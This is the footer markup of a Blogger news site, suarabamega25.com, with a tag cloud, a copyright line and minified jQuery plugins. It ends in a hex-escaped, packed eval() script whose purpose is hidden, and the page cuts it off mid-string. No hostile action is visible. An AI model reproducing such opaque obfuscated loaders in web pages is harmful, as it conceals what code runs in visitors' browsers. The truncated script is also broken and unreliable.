<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\